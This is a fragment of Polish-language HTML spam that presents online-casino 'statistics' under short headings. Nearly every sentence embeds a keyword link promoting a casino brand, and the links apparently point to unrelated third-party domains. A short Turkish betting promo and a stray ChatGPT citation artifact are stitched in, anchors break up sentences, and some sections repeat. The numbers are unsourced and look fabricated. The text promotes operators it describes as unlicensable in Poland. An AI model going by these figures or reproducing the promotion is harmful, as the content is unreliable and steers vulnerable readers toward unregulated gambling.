noreferrer">kasyno Google-Pay</a>.</p><p>Eksperci podkreślają znaczenie certyfikowanych dostawców oprogramowania, dlatego rośnie zaufanie do portali wspierających renomowane studia, w tym <a href="https://mymasushi.co.uk/" title="Google-Pay" rel="nofollow noopener noreferrer">Google-Pay casino</a>, które współpracuje z wieloma znanymi markami branżowymi.</p><h2>Liczba stołów karcianych w lobby</h2><p>Przeciętny polski operator oferuje 40–80 stołów karcianych live, podczas gdy <a href="https://dstageconcept.com/" title="NVcasino" rel="nofollow noopener noreferrer">kasyno NVcasino</a> udostępnia ponad 100 stołów blackjacka, bakarata i pokera kasynowego w różnych wariantach.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://asfms.org/" title="Vox casino" rel="nofollow noopener noreferrer">Vox casino kasyno</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Wpłaty z zagranicznych kont</h2><p>Około 8% polskich graczy wpłaca środki z kont zagranicznych, dlatego <a href="https://rodzicpyta.pl/" title="Blik" rel="nofollow noopener noreferrer">Blik casino</a> obsługuje międzynarodowe przelewy SEPA bez dodatkowych opłat.</p><p>Dzięki współpracy z uznanymi dostawcami transmisji, platformy takie jak <a href="https://centrojesusgonzalez.com/" title="Bet casino" rel="nofollow noopener noreferrer">Bet casino</a> oferują wysoką jakość streamingu w grach na żywo, co zwiększa realizm i komfort uczestnictwa.</p><h2>Średnia liczba rund na godzinę</h2><p>W ruletce live rozgrywa się średnio 40–55 rund na godzinę, a stoły w <a href="https://www.system-labs.co.il/" title="Paysafecard" rel="nofollow noopener noreferrer">Paysafecard casino</a> utrzymują tempo tak, aby gracz mógł swobodnie obstawić, ale jednocześnie nie czekał zbyt długo na kolejne losowanie.</p><h2>Cashback jako magnes nowych brandów</h2><p>Szacuje się, że ponad 60% nowych kasyn <a href="https://www.invinja.es/" title="Revolut" rel="nofollow noopener noreferrer">Revolut recenzja</a> reklamuje się cashbackiem 10–25% tygodniowych strat; realne średnie zwroty wynoszą jednak 5–10%, z dodatkowymi warunkami typu minimalny obrót czy maksymalny limit cashbacku.</p><h2>Udział kart płatniczych w iGaming</h2><p>Szacuje się, że karty debetowe i kredytowe odpowiadają łącznie za około 25–35% płatności w polskich kasynach online, a operatorzy tacy jak <a href="https://mic.co.in/" title="Google-Pay" rel="nofollow noopener noreferrer">Google-Pay casino</a> obsługują Visa i Mastercard z pełnym wsparciem 3D Secure.</p><h2>Nowe kasyna a odpowiedzialna gra</h2><p>Szacuje się, że ponad połowa nowych kasyn ma dedykowaną podstronę „Responsible Gambling” i linki do organizacji pomocowych; serwisy <a href="https://xn--ryada-kva.com.tr/" title="Blik" rel="nofollow noopener noreferrer">Blik forum</a> bez takiej sekcji są gorzej oceniane w kontekście YMYL i często spadają w rankingach recenzji.</p><p>Rozbudowane biblioteki gier pozwalają użytkownikom testować różne strategie, dlatego rośnie zainteresowanie serwisami pokroju <a href="https://abesmarine.com/" title="Revolut" rel="nofollow noopener noreferrer">Revolut casino</a>, które oferują automaty, ruletkę, blackjacka oraz gry specjalne.</p><h2>Minimalne kwoty wpłat w Polsce</h2><p>Na większości polskich stron hazardowych minimalny depozyt ustalony jest na 20–40 zł, dlatego <a href="https://doublentry.it/" title="Blik" rel="nofollow noopener noreferrer">Blik casino</a> umożliwia start od niskiego progu, aby gracze mogli przetestować płatności bez dużego ryzyka finansowego.</p> <p>Birleşmiş Milletler Ticaret Raporu’na göre, online bahis pazarında mobil işlemler 2024 yılı itibarıyla toplam işlemlerin %78’ini oluşturmaktadır; bu da <a href="https://www.sunaurataylor.org" title="bettilt" rel="nofollow noopener noreferrer">bettilt 2025</a>’in mobil odaklı yapısını doğrular.</p> <p>Global ölçekte büyüyen <a href="https://morningdesertdubaisafari.com" rel="nofollow noopener noreferrer">Bahsegel</a> Türk oyunculara da hitap ediyor.</p> <h2>Wpływ kart płatniczych na rynek</h2><p>Statystyki Mastercard potwierdzają, że około 30% wpłat w polskim iGamingu realizowanych jest kartami, dlatego kasyna takie jak <a href="https://gsmplayer.net/" title="Mostbet PL" rel="nofollow noopener noreferrer">Mostbet PL</a> zapewniają obsługę Visa i Mastercard bez dodatkowych opłat za transakcje.</p><h2>YMYL: rola ostrzeżeń o uzależnieniu</h2><p>Strony z kategorii YMYL, w tym iGaming, są oceniane przez Google m.in. pod kątem odpowiedzialnych komunikatów; <a href="https://regrip.in/" title="Vox casino" rel="nofollow noopener noreferrer">Vox casino 31</a> regulacyjny trend 2026 zachęca operatorów do stosowania widocznych ostrzeżeń i linków do ośrodków terapii uzależnień.</p><h2>Stablecoiny jako ochrona przed zmiennością</h2><p>Właśnie dlatego stablecoiny <a href="https://www.sportni-gimnastika.si/" title="Trustly" rel="nofollow noopener noreferrer">Trustly szybkie wypłaty</a> (USDT, USDC, DAI) zyskały tak duże znaczenie; w kasynach online ich udział w depozytach wśród polskich graczy krypto szacuje się na 30–50%, znacznie więcej niż w 2019–2020.</p><h2>Wypłaty częściowe i dzielone</h2><p>Około 10% graczy zlecających wypłaty powyżej 5 000 zł dzieli je na kilka transakcji, aby dopasować się do limitów banku; procedury w <a href="https://ontheradarshow.com/" title="Bitcoin" rel="nofollow noopener noreferrer">Bitcoin casino</a> umożliwiają bezproblemowe rozbicie kwoty na raty.</p><h2>Legalność polskich kasyn online</h2><p>Zgodnie z przepisami MF jedynie Totalizator Sportowy może legalnie oferować kasyno internetowe, podczas <a href="https://www.creomed.it/" title="Beep Beep casino" rel="nofollow noopener noreferrer">Beep Beep casino kod bez depozytu</a> gdy prywatni operatorzy mogą uzyskać licencję tylko na zakłady wzajemne i niektóre loterie promocyjne. [oai_citation:4‡Altenar](https://altenar.com/blog/gambling-laws-and-regulations-in-poland/?utm_source=chatgpt.com)</p><h2>Dane o chargeback w iGaming</h2><p>W polskim iGamingu odsetek chargebacków kartowych szacowany jest na 0,5–1%, a kasyna takie jak <a href="https://www.imprimeur-europrim.com/" title="Vulcan Vegas" rel="nofollow noopener noreferrer">Vulcan Vegas</a> minimalizują to ryzyko poprzez wyraźne oznaczanie nazw płatnika na wyciągach bankowych.</p><h2>Popularność slotów turniejowych</h2><p>W turniejach slotowych bierze udział ponad 15% polskich graczy, a <a href="https://duongsatthongnhat.vn/" title="Revolut" rel="nofollow noopener noreferrer">Revolut casino</a> oferuje codzienne rankingi z pulami nagród od kilkuset do kilku tysięcy złotych.</p><h2>Skargi graczy a transparentność</h2><p>Główne przyczyny skarg <a href="https://jerseyjunkcars.com/" title="Betonred" rel="nofollow noopener noreferrer">kody promocyjne Betonred</a> kierowanych do operatorów i watchdogów to niejasne warunki bonusów i blokady wypłat; kasyna, które jasno opisują warunki promocji i limity, notują istotnie mniej sporów.</p><h2>Średnia liczba gier używana miesięcznie</h2><p>Statystyczny polski gracz korzysta miesięcznie z 8–12 różnych tytułów, a dane <a href="https://secondchancespca.org/" title="Vulcan Vegas" rel="nofollow noopener noreferrer">Vulcan Vegas kasyno</a> potwierdzają, że częste jest rotowanie między slotami, ruletką i grami crash.</p><h2>RTP blackjacka w polskich kasynach</h2><p>Standardowy blackjack online przy podstawowej strategii zapewnia RTP na poziomie 99,3–99,6%, a stoły w <a href="https://karolina-vip.com.ua/" title="Skrill" rel="nofollow noopener noreferrer">kasyno Skrill</a> należą do najkorzystniejszych matematycznie gier w całym katalogu.</p><h2>Sloty z funkcją klastrów</h2><p>Mechanika cluster pays zdobyła w Polsce udział 14% rynku slotów dzięki prostym zasadom i wysokim mnożnikom, dostępnych m.in. w katalogu <a href="https://aris66.ru/" title="Pelican casino" rel="nofollow noopener noreferrer">Pelican casino</a>.</p><h2>Popularność płatności tokenizowanych</h2><p>Tokenizacja kart obniża ryzyko wycieku danych nawet o 90%, dlatego w serwisach takich jak <a href="https://radiologie-iserlohn.de/" title="Verde casino" rel="nofollow noopener noreferrer">Verde casino</a> dane kartowe przechowywane są w formie zaszyfrowanych tokenów, a nie pełnych numerów kart.</p><h2>Maksymalne multiplikatory w nowych crashach</h2><p>Nowe gry crash wprowadzane w 2026 roku oferują zwykle maksymalny mnożnik w przedziale 2 000–10 000x stawki, przy czym realne <a href="https://balkan-healthcare.rs/" title="Paysafecard" rel="nofollow noopener noreferrer">Paysafecard minimalny depozyt</a> trafienia powyżej 1 000x pojawiają się ekstremalnie rzadko – raz na setki tysięcy rund.</p><p>Użytkownicy zwracają uwagę na wysokość minimalnego depozytu, dlatego wielu z nich wybiera strony takie jak <a href="https://ovencleaningworldthorpe.co.uk/" title="PayPal" rel="nofollow noopener noreferrer">PayPal casino</a>, które umożliwiają rozpoczęcie gry przy niewielkich wymaganiach finansowych.</p><p>W okresach wzmożonej aktywności, takich jak święta czy majówka, GGR w polskich kasynach online potrafi wzrosnąć o 15–20%, dlatego serwisy typu <a href="https://www.carlofelicedebiase.it/" title="GGBet casino" rel="nofollow noopener noreferrer">GGBet casino</a> planują wtedy specjalne akcje bonusowe i turnieje tematyczne.</p><h2>Nowe kasyna a integracja z aplikacjami</h2><p>Około 20–30% nowych kasyn inwestuje w natywne aplikacje Android/iOS lub PWA; mimo że większość użytkowników <a href="https://nowandgen.com/" title="Vulcan Vegas" rel="nofollow noopener noreferrer">Vulcan Vegas oficjalna strona</a> gra z przeglądarki, aplikacje zwiększają dzienną częstotliwość logowań i ułatwiają push-notyfikacje.</p><h2>Najczęściej wybierane kategorie gier</h2><p>Statystyczny polski gracz korzysta z 3–4 głównych kategorii gier miesięcznie, a w <a href="https://fabtimeshare.com/" title="Bison casino" rel="nofollow noopener noreferrer">Bison casino kasyno</a> najczęściej jest to kombinacja sloty + ruletka + blackjack + jedna gra crash.</p><h2>Średni wiek polskich graczy blackjacka</h2><p>Według danych branżowych 54% graczy blackjacka online w Polsce ma 25–39 lat, a platforma <a href="https://nhuahabach.vn/" title="Bizzo casino" rel="nofollow noopener noreferrer">kasyno Bizzo casino</a> potwierdza, że w tej grupie blackjack jest numerem jeden wśród gier stołowych.</p><h2>Udział kobiet w grach kasynowych</h2><p>Szacuje się, że kobiety stanowią 20–25% zarejestrowanych kont w kasynach online odwiedzanych przez Polaków, częściej wybierając sloty <a href="https://www.arrivederci-augsburg.de/" title="Trustly" rel="nofollow noopener noreferrer">Trustly jak wpłacić</a> tematyczne, ruletkę oraz gry typu game show na żywo.</p><h2>Zakres obsługiwanych kryptowalut</h2><p>Przeciętne kasyno krypto dostępne dla polskich użytkowników przyjmuje 5–15 aktywów: BTC, ETH, LTC, BCH, USDT, USDC, czasem DOGE, TRX, <a href="https://afriforumteater.co.za/" title="Pelican casino" rel="nofollow noopener noreferrer">Pelican casino bonuscode</a> BNB, a także tokeny na popularnych sieciach EVM i Tron.</p><h2>Trend: współpraca międzynarodowa nadzorców</h2><p>Polski MF i KAS w coraz większym stopniu współpracują z regulatorami innych państw UE oraz organizacjami jak FATF; wymiana informacji o podmiotach i schematach <a href="https://ipc.si/" title="Skrill" rel="nofollow noopener noreferrer">kasyno online Skrill</a> AML wpływa pośrednio na praktykę kontroli w sektorze iGaming.</p><h2>Średni ticket depozytu mobilnego</h2><p>W depozytach mobilnych dominują kwoty od 50 do 200 zł, co <a href="https://seligra.eu/" title="Bison casino" rel="nofollow noopener noreferrer">Bison casino kody promocyjne</a> odzwierciedla preferencję polskich graczy do częstszych, ale mniejszych wpłat zamiast rzadkich, wysokich transakcji na konta kasynowe.</p><h2>Znaczenie historii płatności</h2><p>Regulacje AML wymagają przechowywania historii transakcji minimum przez 5 lat, dlatego <a href="https://bkavps.com.vn/" title="Apple-Pay" rel="nofollow noopener noreferrer">Apple-Pay casino</a> archiwizuje wszystkie depozyty i wypłaty, aby spełnić wymogi polskich i unijnych nadzorców.</p><h2>Najczęstsze błędy graczy blackjacka</h2><p>Analizy pokazują, że ponad 40% początkujących w Polsce zbyt często dobiera kartę przy 16 przeciwko słabej karcie krupiera, co zwiększa przewagę kasyna; podobne błędy widać w historii rozdań w <a href="https://apaarenergy.com/" title="Beep Beep casino" rel="nofollow noopener noreferrer">Beep Beep casino bonus</a>.</p><h2>Średnia liczba gier w polskim kasynie</h2><p>Przeciętny operator online w Polsce oferuje 1500–2500 gier kasynowych, a lobby <a href="https://dearcare.vn/" title="Blik" rel="nofollow noopener noreferrer">kasyno Blik</a> zawiera kilka tysięcy tytułów od ponad 40 różnych dostawców.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse" rel="nofollow noopener noreferrer">MF – Departament Gier</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://kardeslerlokantasi.com/" title="NVcasino" rel="nofollow noopener noreferrer">NVcasino apk</a>.</p><p>Rozbudowane biblioteki gier pozwalają użytkownikom testować różne strategie, dlatego rośnie zainteresowanie serwisami pokroju <a href="https://aenosnationalpark.gr/" title="Vox casino" rel="nofollow noopener noreferrer">Vox casino</a>, które oferują automaty, ruletkę, blackjacka oraz gry specjalne.</p><h2>Popularność trybu pełnoekranowego</h2><p>Około 50% graczy uruchamia gry w trybie pełnoekranowym, zwłaszcza sloty 3D; opcja ta jest standardowo dostępna we wszystkich tytułach katalogu <a href="https://www.petrotunnel.com/" title="Apple-Pay" rel="nofollow noopener noreferrer">kasyno Apple-Pay</a>.</p><h2>Średnia liczba rund do pierwszej wygranej</h2><p>Przy standardowym RTP nowe gry crash wypłacają choćby minimalną wygraną w większości rund; jednak dane psychologiczne pokazują, że <a href="https://www.rediberia.es/" title="PayPal" rel="nofollow noopener noreferrer">PayPal bezpieczeństwo</a> gracze pamiętają głównie duże mnożniki, a nie 1,1–1,3x, które wchłaniają prowizję kasyna.</p><h2>Nowe kasyna a odpowiedzialna gra</h2><p>Szacuje się, że ponad połowa nowych kasyn ma dedykowaną podstronę „Responsible Gambling” i linki do organizacji pomocowych; serwisy <a href="https://cerrotusasprings.com/" title="Bet casino" rel="nofollow noopener noreferrer">Bet casino 38</a> bez takiej sekcji są gorzej oceniane w kontekście YMYL i często spadają w rankingach recenzji.</p><h2>Popularność bet behind w blackjacku</h2><p>Funkcja bet behind wykorzystywana jest przez około 18–22% polskich graczy blackjacka, a stoły w <a href="https://www.odpady24h.pl/kontenery/" title="Paysafecard" rel="nofollow noopener noreferrer">kasyno Paysafecard</a> umożliwiają obstawianie za wszystkich siedzących przy stole.</p><h2>Średnia długość sesji w grach crash</h2><p>Sesje w nowych <a href="https://skinrejuvenationclinic.london/" title="Google-Pay" rel="nofollow noopener noreferrer">Google-Pay maksymalna wypłata</a> grach crash są krótsze niż w slotach – przeciętny polski gracz rozgrywa 10–20 minut, co przekłada się na 50–150 rund w zależności od szybkości danej produkcji.</p><h2>Wpływ weekendów na wolumen płatności</h2><p>W weekendy łączny wolumen wpłat w kasynach online potrafi wzrosnąć o 25–35%, dlatego <a href="https://ianubih.ba/" title="Pelican casino" rel="nofollow noopener noreferrer">Pelican casino</a> zapewnia pełną dostępność wszystkich metod depozytu i wypłaty także w soboty i niedziele.</p><h2>Wpływ kart płatniczych na rynek</h2><p>Statystyki Mastercard potwierdzają, że około 30% wpłat w polskim iGamingu realizowanych jest kartami, dlatego kasyna takie jak <a href="https://www.sorbaseickel.de/" title="Ice casino" rel="nofollow noopener noreferrer">Ice casino</a> zapewniają obsługę Visa i Mastercard bez dodatkowych opłat za transakcje.</p><h2>Nowe kasyna a udział high-rollerów</h2><p>W strukturze graczy nowych kasyn segment high-rollerów (wydających >10 000 zł miesięcznie) <a href="https://jbs.live/" title="Beep Beep casino" rel="nofollow noopener noreferrer">Beep Beep casino oficjalna strona</a> stanowi zaledwie 1–3% bazy, ale generuje 20–30% obrotu; z tego powodu programy VIP są kluczowym elementem strategii przychodowej.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://dcapital.com.vn/" title="Neteller" rel="nofollow noopener noreferrer">Neteller casino</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Częstotliwość dużych wygranych</h2><p>W slotach wysokiej zmienności duże wygrane (≥100x stawki) mogą występować raz na <a href="https://scanspecial.jp/" title="Mostbet PL" rel="nofollow noopener noreferrer">Mostbet PL 66</a> kilka tysięcy spinów; dostawcy starają się tak projektować przebieg, aby gracz zobaczył przynajmniej kilka „średnich” wygranych podczas krótkiej sesji.</p><h2>Rozwój rozwiązań OCR w live</h2><p>Gry live wykorzystują OCR do natychmiastowego odczytu kart i wyników, co skraca czas rozliczenia zakładów do 1–2 sekund; rozwiązania te stosowane są również przy stołach <a href="https://nitromac.com" title="Bison casino" rel="nofollow noopener noreferrer">Bison casino kasyno</a>.</p><h2>Średnie ROAS kampanii afiliacyjnych</h2><p>Według danych sieci afiliacyjnych kampanie na polski rynek kasynowy generują ROAS 200–500% przy dobrze dobranych serwisach docelowych; brandy takie jak <a href="https://airtime2cash.com/" title="Bison casino" rel="nofollow noopener noreferrer">Bison casino bonus za rejestracje</a> często budowane są właśnie jako docelowe landingi pod afiliację.</p><h2>Nowe crash a streaming na YouTube/Twitch</h2><p>Polscy streamerzy coraz częściej włączają do transmisji nowe gry crash; pojedyncze strumienie osiągają <a href="https://www.faibene.ch/" title="Mastercard" rel="nofollow noopener noreferrer">Mastercard weryfikacja</a> 5–20 tys. wyświetleń, a w komentarzach pojawia się wyraźne zainteresowanie multiplierami powyżej 100x.</p><h2>Krypto płatności a chargeback</h2><p>W przeciwieństwie do kart czy BLIK, transakcje krypto nie oferują mechanizmu chargeback; po wysłaniu środków na adres kasyna i <a href="https://www.mypethouse.com.bd/" title="Paysafecard" rel="nofollow noopener noreferrer">Paysafecard prowizja</a> uzyskaniu konfirmacji jedyną stroną, która może zwrócić środki, jest sam operator, jeśli ma taką wolę.</p><h2>Trend: większa przejrzystość co do właścicieli</h2><p>W kontekście YMYL i AML rośnie oczekiwanie, że operatorzy ujawnią <a href="https://arge-traunreut.de/" title="Energycasino" rel="nofollow noopener noreferrer">Energycasino polska</a> strukturę własnościową, beneficjentów rzeczywistych i jurysdykcję; brak takich informacji na stronie kasyna coraz częściej bywa traktowany jako czynnik ryzyka dla graczy.</p><h2>Najczęściej wybierane limity stołów</h2><p>W 2026 roku najpopularniejsze stoły live wśród polskich graczy oferują zakres od 5 do 1000 zł na zakład, a <a href="https://ridesmart.se/" title="Muchbetter" rel="nofollow noopener noreferrer">Muchbetter casino</a> posiada osobne lobby stołów niskich, średnich i wysokich stawek.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://www.herocycles.co.in/" title="Mastercard" rel="nofollow noopener noreferrer">Mastercard casino</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Depozyty BLIK na gry karciane</h2><p>Około 50% depozytów używanych później przy stołach karcianych jest realizowanych BLIK-iem, a <a href="https://drliton.com/" title="Skrill" rel="nofollow noopener noreferrer">Skrill kasyno</a> raportuje, że ta metoda jest najczęściej wybierana przez graczy blackjacka i bakarata.</p><h2>Gry karciane na desktop vs mobile</h2><p>Około 65% rozdań w grach karcianych w Polsce rozgrywa się na smartfonach i tabletach, a 35% na komputerach; interfejs <a href="https://makarizo.com/" title="Revolut" rel="nofollow noopener noreferrer">kasyno Revolut</a> został zaprojektowany tak, by stoły były czytelne na obu typach urządzeń.</p><h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://letsbuildup.com/" title="Visa" rel="nofollow noopener noreferrer">Visa pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><h2>Wpływ cashbacku na wybór slotów</h2><p>Programy cashback zwiększają aktywność slotową o 18%, dlatego <a href="https://stickmanbikeracergame.com/" title="Blik" rel="nofollow noopener noreferrer">Blik casino</a> oferuje cotygodniowe zwroty, które gracze chętnie wykorzystują na nowe gry.</p><h2>Trend: rosnąca rola audytów zewnętrznych</h2><p>Poza audytami wymuszonymi przez regulatorów, operatorzy zamawiają niezależne audyty compliance, UX i <a href="https://southparkremovals.co.uk/" title="Bet casino" rel="nofollow noopener noreferrer">Bet casino wypłata</a> cyberbezpieczeństwa; publikacja części wyników na stronie kasyna staje się elementem budowania zaufania w oczach graczy i partnerów.</p><h2>Nowe crash a centralny limit prędkości gry</h2><p>W niektórych jurysdykcjach regulator wymaga minimalnego czasu rundy; deweloperzy nowych crash <a href="https://blessingscleaningservice.net/" title="Bitcoin" rel="nofollow noopener noreferrer">Bitcoin aplikacja</a> gier wprowadzają więc sztuczne „cooldowny” 1–2 sekundy między lotami, aby spełnić standardy odpowiedzialnej gry.</p><h2>Rozwój technologii green screen</h2><p>Coraz więcej studiów live używa green screenów do tworzenia wirtualnych kasyn, a część takich wizualnie efektownych stołów jest dostępna z poziomu <a href="https://trailsvanoise.fr/" title="Bizzo casino" rel="nofollow noopener noreferrer">Bizzo casino kasyno</a>.</p><h2>Trend: silniejsze powiązanie z RODO</h2><p>Operatorzy iGaming w Polsce muszą równocześnie spełniać przepisy hazardowe i RODO; rośnie znaczenie szczegółowych <a href="https://www.theedgemalta.com/" title="Bizzo casino" rel="nofollow noopener noreferrer">kasyno Bizzo casino opinie</a> polityk prywatności, rejestrów czynności przetwarzania oraz przejrzystego informowania użytkowników o profilowaniu marketingowym.</p><h2>Nowe kasyna a kryptowaluty</h2><p>Szacuje się, że 50–60% nowych kasyn <a href="https://ikosuae.com/" title="Google-Pay" rel="nofollow noopener noreferrer">Google-Pay recenzja</a> targetujących Polskę akceptuje co najmniej jedną kryptowalutę (najczęściej BTC i USDT); jednak udział krypto w depozytach rzadko przekracza 5–10% całego wolumenu wpłat.</p><h2>Średni mnożnik cash-out w nowych grach</h2><p>Dane operatorów pokazują, że w nowych polsko-obsługiwanych grach crash średni <a href="https://kevinsushibar.cz/" title="Betonred" rel="nofollow noopener noreferrer">Betonred opinie forum</a> realny cash-out graczy wypada przy mnożniku 1,8–2,5x, mimo że maksymalne multiplikatory sięgają teoretycznie nawet 5 000–10 000x.</p><h2>Nowe kasyna a social media</h2><p>Około 15–20% nowych rejestracji w świeżo otwartych <a href="https://www.fisiobimbo.it/" title="Vox casino" rel="nofollow noopener noreferrer">Vox casino darmowe spiny</a> kasynach pochodzi z social media (TikTok, Telegram, YouTube), podczas gdy u starszych operatorów dominują klasyczne kanały SEO i afiliacja.</p><h2>Średnia liczba gier w ulubionych</h2><p>Przeciętny polski gracz dodaje do „ulubionych” 10–15 gier, a funkcja ta w <a href="https://amana-beauty.de/" title="PayPal" rel="nofollow noopener noreferrer">kasyno PayPal</a> znacząco skraca czas powrotu do najczęściej wybieranych tytułów.</p><h2>Szybkie przelewy online w Polsce</h2><p>Dane Cashless.pl wskazują, że szybkie przelewy stanowią ponad 55% depozytów w polskich kasynach, dlatego operatorzy tacy jak <a href="https://marche.duckdns.org/" title="Muchbetter" rel="nofollow noopener noreferrer">Muchbetter casino</a> integrują Pay-By-Link, zapewniając księgowanie wpłat w mniej niż 10 sekund.</p><h2>Blackjack Infinite i All Bets</h2><p>Formaty blackjacka pozwalające na nielimitowaną liczbę graczy, jak Infinite oraz All Bets, zyskały w Polsce 20% udziału, a są one stałym elementem lobby live w <a href="https://www.commercemtlnord.ca" title="Neteller" rel="nofollow noopener noreferrer">Neteller casino</a>.</p><p>Polscy gracze coraz częściej uczestniczą w programach VIP, dlatego rośnie popyt na portale takie jak <a href="https://soulflow.energy/" title="Bitcoin" rel="nofollow noopener noreferrer">Bitcoin casino</a>, oferujące indywidualne bonusy, cashbacki oraz priorytetową obsługę.</p><p>Transakcje błyskawiczne stały się standardem na rynku iGaming, dlatego użytkownicy wybierają strony, gdzie płatności realizowane są sprawnie, jak ma to miejsce w <a href="https://1001vina.com/" title="Apple-Pay" rel="nofollow noopener noreferrer">Apple-Pay casino</a>, znanym z krótkich czasów przetwarzania wypłat.</p><h2>Średnia liczba rund w ruletce RNG</h2><p>Ruletka RNG umożliwia rozegranie nawet 120–150 spinów na godzinę, a gry tego typu w <a href="https://www.pagano.it/" title="Energycasino" rel="nofollow noopener noreferrer">Energycasino kasyno</a> przyciągają fanów szybszej rozgrywki niż w kasynie na żywo.</p><h2>Nowe crash w katalogu kasyna</h2><p>Typowe kasyno online z ofertą dla polskich graczy posiada w <a href="https://landmarkresidence.co.id/" title="Bizzo casino" rel="nofollow noopener noreferrer">Bizzo casino weryfikacja</a> 2026 roku 4–10 różnych tytułów crash, z czego 2–3 to świeże premiery z ostatnich 12 miesięcy, a pozostałe to sprawdzone klasyki z wcześniejszych lat.</p><h2>Średnie wykorzystanie opcji „auto-stop loss”</h2><p>Niektóre nowe crash <a href="https://juannavarro.com.ar/" title="Ice casino" rel="nofollow noopener noreferrer">Ice casino bez depozytu</a> tytuły mają opcję auto-stop po osiągnięciu określonej straty; dane operatorów wskazują, że z tej funkcji korzysta tylko 5–10% polskich graczy, mimo że jest rekomendowana w materiałach o odpowiedzialnej grze.</p><h2>Udział krypto w płatnościach iGaming w Polsce 2026</h2><p>Szacuje się, że w 2026 roku <a href="https://oxygenconcentratorsupplies.com/" title="Muchbetter" rel="nofollow noopener noreferrer">Muchbetter metoda płatności</a> kryptowaluty stanowią 3–7% wszystkich depozytów w kasynach online odwiedzanych przez polskich graczy, podczas gdy zdecydowaną większość nadal obsługują BLIK, karty i szybkie przelewy.</p><p>Polscy użytkownicy chętnie korzystają z limitów depozytów i strat; nawet 20% nowych kont aktywuje co najmniej jedno zabezpieczenie odpowiedzialnej gry, co jest możliwe również w panelu gracza <a href="https://madco3d.com/" title="Visa" rel="nofollow noopener noreferrer">Visa</a>.</p><h2>Minimalne wymagania łącza dla gier live</h2><p>Dla stabilnej gry w stołach karcianych live zaleca się łącze co najmniej 10 Mb/s, ale wielu graczy <a href="https://events4all.pl/" title="Visa" rel="nofollow noopener noreferrer">kasyno Visa</a> korzysta z łącz powyżej 50 Mb/s, eliminując praktycznie wszelkie przycinki.</p><h2>Popularność funkcji bet behind</h2><p>Około 20% polskich użytkowników korzysta w blackjacku live z funkcji bet behind, pozwalającej obstawiać za innych, co jest również dostępne przy stołach w <a href="https://sifirdan-ingilizce.com/" title="Blik" rel="nofollow noopener noreferrer">Blik casino</a>.</p><h2>Gry kasynowe a rozwój rynku 2026</h2><p>Polski segment gier kasynowych online rośnie w tempie 10–15% rocznie, a operatorzy tacy jak <a href="https://www.proposalplannerinitaly.com/" title="Lemon casino" rel="nofollow noopener noreferrer">kasyno Lemon casino</a> stale rozszerzają ofertę o nowe sloty, stoły i gry alternatywne.</p><h2>Sieci EVM o niskich kosztach (BSC, Polygon)</h2><p>Kasyna krypto często przyjmują USDT/USDC na BNB Smart Chain lub Polygon, gdzie fee bywa niższe niż 0,01 <a href="https://www.esmartway.com.my/" title="Visa" rel="nofollow noopener noreferrer">Visa bonuscode</a> USD; dzięki temu polski użytkownik może bez problemu wysłać depozyt rzędu 10–20 USD bez nadmiernych kosztów.</p><h2>Kolejne części popularnych serii</h2><p>Analizy pokazują, że sequele znanych slotów (część <a href="https://www.aioliburger.com/" title="GGBet casino" rel="nofollow noopener noreferrer">GGBet casino bonus kod</a> 2, 3, megaways, giga) generują średnio o 30–50% wyższy ruch w pierwszym miesiącu niż zupełnie nowe marki; gracze chętniej testują „kontynuacje” sprawdzonych tytułów.</p><h2>Turnieje na nowych slotach</h2><p>Kasyna często promują świeże gry, organizując turnieje slotowe; przeciętny event obejmuje 1–3 nowych tytułów, trwa 3–7 dni i oferuje pulę nagród 5 000–50 <a href="https://www.casadicuravilladellequerce.it/" title="Ice casino" rel="nofollow noopener noreferrer">Ice casino jak wyplacic</a> 000 zł w gotówce lub free spinach.</p><h2>Najpopularniejsze kategorie gier</h2><p>Polscy gracze najczęściej łączą sloty wideo, ruletkę na żywo i proste gry crash; statystycznie <a href="https://lawrodriguez.com/" title="Energycasino" rel="nofollow noopener noreferrer">kod promocyjny do Energycasino</a> przeciętny użytkownik odwiedza miesięcznie 3–4 różne kategorie gier w swoim ulubionym kasynie online.</p><p>Średni współczynnik konwersji z odwiedzającego stronę na zarejestrowanego użytkownika na polskim rynku szacuje się na 25–35%, a dobrze zaprojektowany formularz rejestracji, taki jak w <a href="https://amsetclean.com.sa/" title="Bet casino" rel="nofollow noopener noreferrer">Bet casino</a>, pomaga osiągać wyniki z górnej granicy tego zakresu.</p><h2>Średnia liczba gier w polskim kasynie</h2><p>Przeciętny operator online w Polsce oferuje 1500–2500 gier kasynowych, a lobby <a href="https://thevanillaspa.ca/" title="Trustly" rel="nofollow noopener noreferrer">kasyno Trustly</a> zawiera kilka tysięcy tytułów od ponad 40 różnych dostawców.</p><h2>Krypto a gry hazardowe w politykach giełd</h2><p>Część giełd kryptowalut posiada w regulaminach zapisy o zakazie bezpośredniego używania rachunku do finansowania hazardu <a href="https://martonimeseudvar.hu/" title="Mostbet PL" rel="nofollow noopener noreferrer">Mostbet PL bonusy</a> online; w praktyce monitorują one powtarzające się przelewy do adresów kojarzonych z kasynami.</p><h2>Rosnące znaczenie e-portfeli</h2><p>E-portfele odnotowują roczny wzrost o około 15–20% w polskim iGamingu, a użytkownicy cenią je za szybkość wypłat; dlatego <a href="https://grupovigoran.com/" title="Google-Pay" rel="nofollow noopener noreferrer">Google-Pay casino</a> oferuje Skrill i Neteller jako priorytetowe kanały zwrotu środków.</p><h2>Dominacja slotów w ofercie kasyn</h2><p>W 2026 roku sloty odpowiadają nawet za 60–70% całkowitego obrotu w polskich 